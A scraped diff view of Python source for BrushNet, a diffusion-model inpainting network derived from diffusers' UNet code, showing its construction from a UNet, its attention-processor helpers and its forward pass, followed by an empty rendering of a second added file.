flip_sin_to_cos=unet.config.flip_sin_to_cos,
|
| 484 |
+
freq_shift=unet.config.freq_shift,
|
| 485 |
+
down_block_types=["DownBlock2D" for block_name in unet.config.down_block_types],
|
| 486 |
+
mid_block_type='MidBlock2D',
|
| 487 |
+
up_block_types=["UpBlock2D" for block_name in unet.config.down_block_types],
|
| 488 |
+
only_cross_attention=unet.config.only_cross_attention,
|
| 489 |
+
block_out_channels=unet.config.block_out_channels,
|
| 490 |
+
layers_per_block=unet.config.layers_per_block,
|
| 491 |
+
downsample_padding=unet.config.downsample_padding,
|
| 492 |
+
mid_block_scale_factor=unet.config.mid_block_scale_factor,
|
| 493 |
+
act_fn=unet.config.act_fn,
|
| 494 |
+
norm_num_groups=unet.config.norm_num_groups,
|
| 495 |
+
norm_eps=unet.config.norm_eps,
|
| 496 |
+
cross_attention_dim=unet.config.cross_attention_dim,
|
| 497 |
+
transformer_layers_per_block=transformer_layers_per_block,
|
| 498 |
+
encoder_hid_dim=encoder_hid_dim,
|
| 499 |
+
encoder_hid_dim_type=encoder_hid_dim_type,
|
| 500 |
+
attention_head_dim=unet.config.attention_head_dim,
|
| 501 |
+
num_attention_heads=unet.config.num_attention_heads,
|
| 502 |
+
use_linear_projection=unet.config.use_linear_projection,
|
| 503 |
+
class_embed_type=unet.config.class_embed_type,
|
| 504 |
+
addition_embed_type=addition_embed_type,
|
| 505 |
+
addition_time_embed_dim=addition_time_embed_dim,
|
| 506 |
+
num_class_embeds=unet.config.num_class_embeds,
|
| 507 |
+
upcast_attention=unet.config.upcast_attention,
|
| 508 |
+
resnet_time_scale_shift=unet.config.resnet_time_scale_shift,
|
| 509 |
+
projection_class_embeddings_input_dim=unet.config.projection_class_embeddings_input_dim,
|
| 510 |
+
brushnet_conditioning_channel_order=brushnet_conditioning_channel_order,
|
| 511 |
+
conditioning_embedding_out_channels=conditioning_embedding_out_channels,
|
| 512 |
+
)
|
| 513 |
+
|
| 514 |
+
if load_weights_from_unet:
|
| 515 |
+
conv_in_condition_weight=torch.zeros_like(brushnet.conv_in_condition.weight)
|
| 516 |
+
conv_in_condition_weight[:,:4,...]=unet.conv_in.weight
|
| 517 |
+
conv_in_condition_weight[:,4:8,...]=unet.conv_in.weight
|
| 518 |
+
brushnet.conv_in_condition.weight=torch.nn.Parameter(conv_in_condition_weight)
|
| 519 |
+
brushnet.conv_in_condition.bias=unet.conv_in.bias
|
| 520 |
+
|
| 521 |
+
brushnet.time_proj.load_state_dict(unet.time_proj.state_dict())
|
| 522 |
+
brushnet.time_embedding.load_state_dict(unet.time_embedding.state_dict())
|
| 523 |
+
|
| 524 |
+
if brushnet.class_embedding:
|
| 525 |
+
brushnet.class_embedding.load_state_dict(unet.class_embedding.state_dict())
|
| 526 |
+
|
| 527 |
+
brushnet.down_blocks.load_state_dict(unet.down_blocks.state_dict(),strict=False)
|
| 528 |
+
brushnet.mid_block.load_state_dict(unet.mid_block.state_dict(),strict=False)
|
| 529 |
+
brushnet.up_blocks.load_state_dict(unet.up_blocks.state_dict(),strict=False)
|
| 530 |
+
|
| 531 |
+
return brushnet
|
| 532 |
+
|
| 533 |
+
@property
|
| 534 |
+
# Copied from diffusers.models.unets.unet_2d_condition.UNet2DConditionModel.attn_processors
|
| 535 |
+
def attn_processors(self) -> Dict[str, AttentionProcessor]:
|
| 536 |
+
r"""
|
| 537 |
+
Returns:
|
| 538 |
+
`dict` of attention processors: A dictionary containing all attention processors used in the model with
|
| 539 |
+
indexed by its weight name.
|
| 540 |
+
"""
|
| 541 |
+
# set recursively
|
| 542 |
+
processors = {}
|
| 543 |
+
|
| 544 |
+
def fn_recursive_add_processors(name: str, module: torch.nn.Module, processors: Dict[str, AttentionProcessor]):
|
| 545 |
+
if hasattr(module, "get_processor"):
|
| 546 |
+
processors[f"{name}.processor"] = module.get_processor(return_deprecated_lora=True)
|
| 547 |
+
|
| 548 |
+
for sub_name, child in module.named_children():
|
| 549 |
+
fn_recursive_add_processors(f"{name}.{sub_name}", child, processors)
|
| 550 |
+
|
| 551 |
+
return processors
|
| 552 |
+
|
| 553 |
+
for name, module in self.named_children():
|
| 554 |
+
fn_recursive_add_processors(name, module, processors)
|
| 555 |
+
|
| 556 |
+
return processors
|
| 557 |
+
|
| 558 |
+
# Copied from diffusers.models.unets.unet_2d_condition.UNet2DConditionModel.set_attn_processor
|
| 559 |
+
def set_attn_processor(self, processor: Union[AttentionProcessor, Dict[str, AttentionProcessor]]):
|
| 560 |
+
r"""
|
| 561 |
+
Sets the attention processor to use to compute attention.
|
| 562 |
+
|
| 563 |
+
Parameters:
|
| 564 |
+
processor (`dict` of `AttentionProcessor` or only `AttentionProcessor`):
|
| 565 |
+
The instantiated processor class or a dictionary of processor classes that will be set as the processor
|
| 566 |
+
for **all** `Attention` layers.
|
| 567 |
+
|
| 568 |
+
If `processor` is a dict, the key needs to define the path to the corresponding cross attention
|
| 569 |
+
processor. This is strongly recommended when setting trainable attention processors.
|
| 570 |
+
|
| 571 |
+
"""
|
| 572 |
+
count = len(self.attn_processors.keys())
|
| 573 |
+
|
| 574 |
+
if isinstance(processor, dict) and len(processor) != count:
|
| 575 |
+
raise ValueError(
|
| 576 |
+
f"A dict of processors was passed, but the number of processors {len(processor)} does not match the"
|
| 577 |
+
f" number of attention layers: {count}. Please make sure to pass {count} processor classes."
|
| 578 |
+
)
|
| 579 |
+
|
| 580 |
+
def fn_recursive_attn_processor(name: str, module: torch.nn.Module, processor):
|
| 581 |
+
if hasattr(module, "set_processor"):
|
| 582 |
+
if not isinstance(processor, dict):
|
| 583 |
+
module.set_processor(processor)
|
| 584 |
+
else:
|
| 585 |
+
module.set_processor(processor.pop(f"{name}.processor"))
|
| 586 |
+
|
| 587 |
+
for sub_name, child in module.named_children():
|
| 588 |
+
fn_recursive_attn_processor(f"{name}.{sub_name}", child, processor)
|
| 589 |
+
|
| 590 |
+
for name, module in self.named_children():
|
| 591 |
+
fn_recursive_attn_processor(name, module, processor)
|
| 592 |
+
|
| 593 |
+
# Copied from diffusers.models.unets.unet_2d_condition.UNet2DConditionModel.set_default_attn_processor
|
| 594 |
+
def set_default_attn_processor(self):
|
| 595 |
+
"""
|
| 596 |
+
Disables custom attention processors and sets the default attention implementation.
|
| 597 |
+
"""
|
| 598 |
+
if all(proc.__class__ in ADDED_KV_ATTENTION_PROCESSORS for proc in self.attn_processors.values()):
|
| 599 |
+
processor = AttnAddedKVProcessor()
|
| 600 |
+
elif all(proc.__class__ in CROSS_ATTENTION_PROCESSORS for proc in self.attn_processors.values()):
|
| 601 |
+
processor = AttnProcessor()
|
| 602 |
+
else:
|
| 603 |
+
raise ValueError(
|
| 604 |
+
f"Cannot call `set_default_attn_processor` when attention processors are of type {next(iter(self.attn_processors.values()))}"
|
| 605 |
+
)
|
| 606 |
+
|
| 607 |
+
self.set_attn_processor(processor)
|
| 608 |
+
|
| 609 |
+
# Copied from diffusers.models.unets.unet_2d_condition.UNet2DConditionModel.set_attention_slice
|
| 610 |
+
def set_attention_slice(self, slice_size: Union[str, int, List[int]]) -> None:
|
| 611 |
+
r"""
|
| 612 |
+
Enable sliced attention computation.
|
| 613 |
+
|
| 614 |
+
When this option is enabled, the attention module splits the input tensor in slices to compute attention in
|
| 615 |
+
several steps. This is useful for saving some memory in exchange for a small decrease in speed.
|
| 616 |
+
|
| 617 |
+
Args:
|
| 618 |
+
slice_size (`str` or `int` or `list(int)`, *optional*, defaults to `"auto"`):
|
| 619 |
+
When `"auto"`, input to the attention heads is halved, so attention is computed in two steps. If
|
| 620 |
+
`"max"`, maximum amount of memory is saved by running only one slice at a time. If a number is
|
| 621 |
+
provided, uses as many slices as `attention_head_dim // slice_size`. In this case, `attention_head_dim`
|
| 622 |
+
must be a multiple of `slice_size`.
|
| 623 |
+
"""
|
| 624 |
+
sliceable_head_dims = []
|
| 625 |
+
|
| 626 |
+
def fn_recursive_retrieve_sliceable_dims(module: torch.nn.Module):
|
| 627 |
+
if hasattr(module, "set_attention_slice"):
|
| 628 |
+
sliceable_head_dims.append(module.sliceable_head_dim)
|
| 629 |
+
|
| 630 |
+
for child in module.children():
|
| 631 |
+
fn_recursive_retrieve_sliceable_dims(child)
|
| 632 |
+
|
| 633 |
+
# retrieve number of attention layers
|
| 634 |
+
for module in self.children():
|
| 635 |
+
fn_recursive_retrieve_sliceable_dims(module)
|
| 636 |
+
|
| 637 |
+
num_sliceable_layers = len(sliceable_head_dims)
|
| 638 |
+
|
| 639 |
+
if slice_size == "auto":
|
| 640 |
+
# half the attention head size is usually a good trade-off between
|
| 641 |
+
# speed and memory
|
| 642 |
+
slice_size = [dim // 2 for dim in sliceable_head_dims]
|
| 643 |
+
elif slice_size == "max":
|
| 644 |
+
# make smallest slice possible
|
| 645 |
+
slice_size = num_sliceable_layers * [1]
|
| 646 |
+
|
| 647 |
+
slice_size = num_sliceable_layers * [slice_size] if not isinstance(slice_size, list) else slice_size
|
| 648 |
+
|
| 649 |
+
if len(slice_size) != len(sliceable_head_dims):
|
| 650 |
+
raise ValueError(
|
| 651 |
+
f"You have provided {len(slice_size)}, but {self.config} has {len(sliceable_head_dims)} different"
|
| 652 |
+
f" attention layers. Make sure to match `len(slice_size)` to be {len(sliceable_head_dims)}."
|
| 653 |
+
)
|
| 654 |
+
|
| 655 |
+
for i in range(len(slice_size)):
|
| 656 |
+
size = slice_size[i]
|
| 657 |
+
dim = sliceable_head_dims[i]
|
| 658 |
+
if size is not None and size > dim:
|
| 659 |
+
raise ValueError(f"size {size} has to be smaller or equal to {dim}.")
|
| 660 |
+
|
| 661 |
+
# Recursively walk through all the children.
|
| 662 |
+
# Any children which exposes the set_attention_slice method
|
| 663 |
+
# gets the message
|
| 664 |
+
def fn_recursive_set_attention_slice(module: torch.nn.Module, slice_size: List[int]):
|
| 665 |
+
if hasattr(module, "set_attention_slice"):
|
| 666 |
+
module.set_attention_slice(slice_size.pop())
|
| 667 |
+
|
| 668 |
+
for child in module.children():
|
| 669 |
+
fn_recursive_set_attention_slice(child, slice_size)
|
| 670 |
+
|
| 671 |
+
reversed_slice_size = list(reversed(slice_size))
|
| 672 |
+
for module in self.children():
|
| 673 |
+
fn_recursive_set_attention_slice(module, reversed_slice_size)
|
| 674 |
+
|
| 675 |
+
def _set_gradient_checkpointing(self, module, value: bool = False) -> None:
|
| 676 |
+
if isinstance(module, (CrossAttnDownBlock2D, DownBlock2D)):
|
| 677 |
+
module.gradient_checkpointing = value
|
| 678 |
+
|
| 679 |
+
def forward(
|
| 680 |
+
self,
|
| 681 |
+
sample: torch.FloatTensor,
|
| 682 |
+
encoder_hidden_states: torch.Tensor,
|
| 683 |
+
brushnet_cond: torch.FloatTensor,
|
| 684 |
+
timestep = None,
|
| 685 |
+
time_emb = None,
|
| 686 |
+
conditioning_scale: float = 1.0,
|
| 687 |
+
class_labels: Optional[torch.Tensor] = None,
|
| 688 |
+
timestep_cond: Optional[torch.Tensor] = None,
|
| 689 |
+
attention_mask: Optional[torch.Tensor] = None,
|
| 690 |
+
added_cond_kwargs: Optional[Dict[str, torch.Tensor]] = None,
|
| 691 |
+
cross_attention_kwargs: Optional[Dict[str, Any]] = None,
|
| 692 |
+
guess_mode: bool = False,
|
| 693 |
+
return_dict: bool = True,
|
| 694 |
+
debug = False,
|
| 695 |
+
) -> Union[BrushNetOutput, Tuple[Tuple[torch.FloatTensor, ...], torch.FloatTensor]]:
|
| 696 |
+
"""
|
| 697 |
+
The [`BrushNetModel`] forward method.
|
| 698 |
+
|
| 699 |
+
Args:
|
| 700 |
+
sample (`torch.FloatTensor`):
|
| 701 |
+
The noisy input tensor.
|
| 702 |
+
timestep (`Union[torch.Tensor, float, int]`):
|
| 703 |
+
The number of timesteps to denoise an input.
|
| 704 |
+
encoder_hidden_states (`torch.Tensor`):
|
| 705 |
+
The encoder hidden states.
|
| 706 |
+
brushnet_cond (`torch.FloatTensor`):
|
| 707 |
+
The conditional input tensor of shape `(batch_size, sequence_length, hidden_size)`.
|
| 708 |
+
conditioning_scale (`float`, defaults to `1.0`):
|
| 709 |
+
The scale factor for BrushNet outputs.
|
| 710 |
+
class_labels (`torch.Tensor`, *optional*, defaults to `None`):
|
| 711 |
+
Optional class labels for conditioning. Their embeddings will be summed with the timestep embeddings.
|
| 712 |
+
timestep_cond (`torch.Tensor`, *optional*, defaults to `None`):
|
| 713 |
+
Additional conditional embeddings for timestep. If provided, the embeddings will be summed with the
|
| 714 |
+
timestep_embedding passed through the `self.time_embedding` layer to obtain the final timestep
|
| 715 |
+
embeddings.
|
| 716 |
+
attention_mask (`torch.Tensor`, *optional*, defaults to `None`):
|
| 717 |
+
An attention mask of shape `(batch, key_tokens)` is applied to `encoder_hidden_states`. If `1` the mask
|
| 718 |
+
is kept, otherwise if `0` it is discarded. Mask will be converted into a bias, which adds large
|
| 719 |
+
negative values to the attention scores corresponding to "discard" tokens.
|
| 720 |
+
added_cond_kwargs (`dict`):
|
| 721 |
+
Additional conditions for the Stable Diffusion XL UNet.
|
| 722 |
+
cross_attention_kwargs (`dict[str]`, *optional*, defaults to `None`):
|
| 723 |
+
A kwargs dictionary that if specified is passed along to the `AttnProcessor`.
|
| 724 |
+
guess_mode (`bool`, defaults to `False`):
|
| 725 |
+
In this mode, the BrushNet encoder tries its best to recognize the input content of the input even if
|
| 726 |
+
you remove all prompts. A `guidance_scale` between 3.0 and 5.0 is recommended.
|
| 727 |
+
return_dict (`bool`, defaults to `True`):
|
| 728 |
+
Whether or not to return a [`~models.brushnet.BrushNetOutput`] instead of a plain tuple.
|
| 729 |
+
|
| 730 |
+
Returns:
|
| 731 |
+
[`~models.brushnet.BrushNetOutput`] **or** `tuple`:
|
| 732 |
+
If `return_dict` is `True`, a [`~models.brushnet.BrushNetOutput`] is returned, otherwise a tuple is
|
| 733 |
+
returned where the first element is the sample tensor.
|
| 734 |
+
"""
|
| 735 |
+
|
| 736 |
+
# check channel order
|
| 737 |
+
channel_order = self.config.brushnet_conditioning_channel_order
|
| 738 |
+
|
| 739 |
+
if channel_order == "rgb":
|
| 740 |
+
# in rgb order by default
|
| 741 |
+
...
|
| 742 |
+
elif channel_order == "bgr":
|
| 743 |
+
brushnet_cond = torch.flip(brushnet_cond, dims=[1])
|
| 744 |
+
else:
|
| 745 |
+
raise ValueError(f"unknown `brushnet_conditioning_channel_order`: {channel_order}")
|
| 746 |
+
|
| 747 |
+
# prepare attention_mask
|
| 748 |
+
if attention_mask is not None:
|
| 749 |
+
attention_mask = (1 - attention_mask.to(sample.dtype)) * -10000.0
|
| 750 |
+
attention_mask = attention_mask.unsqueeze(1)
|
| 751 |
+
|
| 752 |
+
if timestep is None and time_emb is None:
|
| 753 |
+
raise ValueError(f"`timestep` and `emb` are both None")
|
| 754 |
+
|
| 755 |
+
#print("BN: sample.device", sample.device)
|
| 756 |
+
#print("BN: TE.device", self.time_embedding.linear_1.weight.device)
|
| 757 |
+
|
| 758 |
+
if timestep is not None:
|
| 759 |
+
# 1. time
|
| 760 |
+
timesteps = timestep
|
| 761 |
+
if not torch.is_tensor(timesteps):
|
| 762 |
+
# TODO: this requires sync between CPU and GPU. So try to pass timesteps as tensors if you can
|
| 763 |
+
# This would be a good case for the `match` statement (Python 3.10+)
|
| 764 |
+
is_mps = sample.device.type == "mps"
|
| 765 |
+
if isinstance(timestep, float):
|
| 766 |
+
dtype = torch.float32 if is_mps else torch.float64
|
| 767 |
+
else:
|
| 768 |
+
dtype = torch.int32 if is_mps else torch.int64
|
| 769 |
+
timesteps = torch.tensor([timesteps], dtype=dtype, device=sample.device)
|
| 770 |
+
elif len(timesteps.shape) == 0:
|
| 771 |
+
timesteps = timesteps[None].to(sample.device)
|
| 772 |
+
|
| 773 |
+
# broadcast to batch dimension in a way that's compatible with ONNX/Core ML
|
| 774 |
+
timesteps = timesteps.expand(sample.shape[0])
|
| 775 |
+
|
| 776 |
+
t_emb = self.time_proj(timesteps)
|
| 777 |
+
|
| 778 |
+
# timesteps does not contain any weights and will always return f32 tensors
|
| 779 |
+
# but time_embedding might actually be running in fp16. so we need to cast here.
|
| 780 |
+
# there might be better ways to encapsulate this.
|
| 781 |
+
t_emb = t_emb.to(dtype=sample.dtype)
|
| 782 |
+
|
| 783 |
+
#print("t_emb.device =",t_emb.device)
|
| 784 |
+
|
| 785 |
+
emb = self.time_embedding(t_emb, timestep_cond)
|
| 786 |
+
aug_emb = None
|
| 787 |
+
|
| 788 |
+
#print('emb.shape', emb.shape)
|
| 789 |
+
|
| 790 |
+
if self.class_embedding is not None:
|
| 791 |
+
if class_labels is None:
|
| 792 |
+
raise ValueError("class_labels should be provided when num_class_embeds > 0")
|
| 793 |
+
|
| 794 |
+
if self.config.class_embed_type == "timestep":
|
| 795 |
+
class_labels = self.time_proj(class_labels)
|
| 796 |
+
|
| 797 |
+
class_emb = self.class_embedding(class_labels).to(dtype=self.dtype)
|
| 798 |
+
emb = emb + class_emb
|
| 799 |
+
|
| 800 |
+
if self.config.addition_embed_type is not None:
|
| 801 |
+
if self.config.addition_embed_type == "text":
|
| 802 |
+
aug_emb = self.add_embedding(encoder_hidden_states)
|
| 803 |
+
|
| 804 |
+
elif self.config.addition_embed_type == "text_time":
|
| 805 |
+
if "text_embeds" not in added_cond_kwargs:
|
| 806 |
+
raise ValueError(
|
| 807 |
+
f"{self.__class__} has the config param `addition_embed_type` set to 'text_time' which requires the keyword argument `text_embeds` to be passed in `added_cond_kwargs`"
|
| 808 |
+
)
|
| 809 |
+
text_embeds = added_cond_kwargs.get("text_embeds")
|
| 810 |
+
if "time_ids" not in added_cond_kwargs:
|
| 811 |
+
raise ValueError(
|
| 812 |
+
f"{self.__class__} has the config param `addition_embed_type` set to 'text_time' which requires the keyword argument `time_ids` to be passed in `added_cond_kwargs`"
|
| 813 |
+
)
|
| 814 |
+
time_ids = added_cond_kwargs.get("time_ids")
|
| 815 |
+
time_embeds = self.add_time_proj(time_ids.flatten())
|
| 816 |
+
time_embeds = time_embeds.reshape((text_embeds.shape[0], -1))
|
| 817 |
+
|
| 818 |
+
add_embeds = torch.concat([text_embeds, time_embeds], dim=-1)
|
| 819 |
+
add_embeds = add_embeds.to(emb.dtype)
|
| 820 |
+
aug_emb = self.add_embedding(add_embeds)
|
| 821 |
+
|
| 822 |
+
#print('text_embeds', text_embeds.shape, 'time_ids', time_ids.shape, 'time_embeds', time_embeds.shape, 'add__embeds', add_embeds.shape, 'aug_emb', aug_emb.shape)
|
| 823 |
+
|
| 824 |
+
emb = emb + aug_emb if aug_emb is not None else emb
|
| 825 |
+
else:
|
| 826 |
+
emb = time_emb
|
| 827 |
+
|
| 828 |
+
# 2. pre-process
|
| 829 |
+
|
| 830 |
+
brushnet_cond=torch.concat([sample,brushnet_cond],1)
|
| 831 |
+
sample = self.conv_in_condition(brushnet_cond)
|
| 832 |
+
|
| 833 |
+
# 3. down
|
| 834 |
+
down_block_res_samples = (sample,)
|
| 835 |
+
for downsample_block in self.down_blocks:
|
| 836 |
+
if hasattr(downsample_block, "has_cross_attention") and downsample_block.has_cross_attention:
|
| 837 |
+
sample, res_samples = downsample_block(
|
| 838 |
+
hidden_states=sample,
|
| 839 |
+
temb=emb,
|
| 840 |
+
encoder_hidden_states=encoder_hidden_states,
|
| 841 |
+
attention_mask=attention_mask,
|
| 842 |
+
cross_attention_kwargs=cross_attention_kwargs,
|
| 843 |
+
)
|
| 844 |
+
else:
|
| 845 |
+
sample, res_samples = downsample_block(hidden_states=sample, temb=emb)
|
| 846 |
+
|
| 847 |
+
down_block_res_samples += res_samples
|
| 848 |
+
|
| 849 |
+
# 4. PaintingNet down blocks
|
| 850 |
+
brushnet_down_block_res_samples = ()
|
| 851 |
+
for down_block_res_sample, brushnet_down_block in zip(down_block_res_samples, self.brushnet_down_blocks):
|
| 852 |
+
down_block_res_sample = brushnet_down_block(down_block_res_sample)
|
| 853 |
+
brushnet_down_block_res_samples = brushnet_down_block_res_samples + (down_block_res_sample,)
|
| 854 |
+
|
| 855 |
+
|
| 856 |
+
# 5. mid
|
| 857 |
+
if self.mid_block is not None:
|
| 858 |
+
if hasattr(self.mid_block, "has_cross_attention") and self.mid_block.has_cross_attention:
|
| 859 |
+
sample = self.mid_block(
|
| 860 |
+
sample,
|
| 861 |
+
emb,
|
| 862 |
+
encoder_hidden_states=encoder_hidden_states,
|
| 863 |
+
attention_mask=attention_mask,
|
| 864 |
+
cross_attention_kwargs=cross_attention_kwargs,
|
| 865 |
+
)
|
| 866 |
+
else:
|
| 867 |
+
sample = self.mid_block(sample, emb)
|
| 868 |
+
|
| 869 |
+
# 6. BrushNet mid blocks
|
| 870 |
+
brushnet_mid_block_res_sample = self.brushnet_mid_block(sample)
|
| 871 |
+
|
| 872 |
+
# 7. up
|
| 873 |
+
up_block_res_samples = ()
|
| 874 |
+
for i, upsample_block in enumerate(self.up_blocks):
|
| 875 |
+
is_final_block = i == len(self.up_blocks) - 1
|
| 876 |
+
|
| 877 |
+
res_samples = down_block_res_samples[-len(upsample_block.resnets) :]
|
| 878 |
+
down_block_res_samples = down_block_res_samples[: -len(upsample_block.resnets)]
|
| 879 |
+
|
| 880 |
+
# if we have not reached the final block and need to forward the
|
| 881 |
+
# upsample size, we do it here
|
| 882 |
+
if not is_final_block:
|
| 883 |
+
upsample_size = down_block_res_samples[-1].shape[2:]
|
| 884 |
+
|
| 885 |
+
if hasattr(upsample_block, "has_cross_attention") and upsample_block.has_cross_attention:
|
| 886 |
+
sample, up_res_samples = upsample_block(
|
| 887 |
+
hidden_states=sample,
|
| 888 |
+
temb=emb,
|
| 889 |
+
res_hidden_states_tuple=res_samples,
|
| 890 |
+
encoder_hidden_states=encoder_hidden_states,
|
| 891 |
+
cross_attention_kwargs=cross_attention_kwargs,
|
| 892 |
+
upsample_size=upsample_size,
|
| 893 |
+
attention_mask=attention_mask,
|
| 894 |
+
return_res_samples=True
|
| 895 |
+
)
|
| 896 |
+
else:
|
| 897 |
+
sample, up_res_samples = upsample_block(
|
| 898 |
+
hidden_states=sample,
|
| 899 |
+
temb=emb,
|
| 900 |
+
res_hidden_states_tuple=res_samples,
|
| 901 |
+
upsample_size=upsample_size,
|
| 902 |
+
return_res_samples=True
|
| 903 |
+
)
|
| 904 |
+
|
| 905 |
+
up_block_res_samples += up_res_samples
|
| 906 |
+
|
| 907 |
+
# 8. BrushNet up blocks
|
| 908 |
+
brushnet_up_block_res_samples = ()
|
| 909 |
+
for up_block_res_sample, brushnet_up_block in zip(up_block_res_samples, self.brushnet_up_blocks):
|
| 910 |
+
up_block_res_sample = brushnet_up_block(up_block_res_sample)
|
| 911 |
+
brushnet_up_block_res_samples = brushnet_up_block_res_samples + (up_block_res_sample,)
|
| 912 |
+
|
| 913 |
+
# 6. scaling
|
| 914 |
+
if guess_mode and not self.config.global_pool_conditions:
|
| 915 |
+
scales = torch.logspace(-1, 0, len(brushnet_down_block_res_samples) + 1 + len(brushnet_up_block_res_samples), device=sample.device) # 0.1 to 1.0
|
| 916 |
+
scales = scales * conditioning_scale
|
| 917 |
+
|
| 918 |
+
brushnet_down_block_res_samples = [sample * scale for sample, scale in zip(brushnet_down_block_res_samples, scales[:len(brushnet_down_block_res_samples)])]
|
| 919 |
+
brushnet_mid_block_res_sample = brushnet_mid_block_res_sample * scales[len(brushnet_down_block_res_samples)]
|
| 920 |
+
brushnet_up_block_res_samples = [sample * scale for sample, scale in zip(brushnet_up_block_res_samples, scales[len(brushnet_down_block_res_samples)+1:])]
|
| 921 |
+
else:
|
| 922 |
+
brushnet_down_block_res_samples = [sample * conditioning_scale for sample in brushnet_down_block_res_samples]
|
| 923 |
+
brushnet_mid_block_res_sample = brushnet_mid_block_res_sample * conditioning_scale
|
| 924 |
+
brushnet_up_block_res_samples = [sample * conditioning_scale for sample in brushnet_up_block_res_samples]
|
| 925 |
+
|
| 926 |
+
|
| 927 |
+
if self.config.global_pool_conditions:
|
| 928 |
+
brushnet_down_block_res_samples = [
|
| 929 |
+
torch.mean(sample, dim=(2, 3), keepdim=True) for sample in brushnet_down_block_res_samples
|
| 930 |
+
]
|
| 931 |
+
brushnet_mid_block_res_sample = torch.mean(brushnet_mid_block_res_sample, dim=(2, 3), keepdim=True)
|
| 932 |
+
brushnet_up_block_res_samples = [
|
| 933 |
+
torch.mean(sample, dim=(2, 3), keepdim=True) for sample in brushnet_up_block_res_samples
|
| 934 |
+
]
|
| 935 |
+
|
| 936 |
+
if not return_dict:
|
| 937 |
+
return (brushnet_down_block_res_samples, brushnet_mid_block_res_sample, brushnet_up_block_res_samples)
|
| 938 |
+
|
| 939 |
+
return BrushNetOutput(
|
| 940 |
+
down_block_res_samples=brushnet_down_block_res_samples,
|
| 941 |
+
mid_block_res_sample=brushnet_mid_block_res_sample,
|
| 942 |
+
up_block_res_samples=brushnet_up_block_res_samples
|
| 943 |
+
)
|
| 944 |
+
|
| 945 |
+
|
| 946 |
+
def zero_module(module):
|
| 947 |
+
for p in module.parameters():
|
| 948 |
+
nn.init.zeros_(p)
|
| 949 |
+
return module
|
brushnet/brushnet_ca.py
ADDED
|
@@ -0,0 +1,983 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
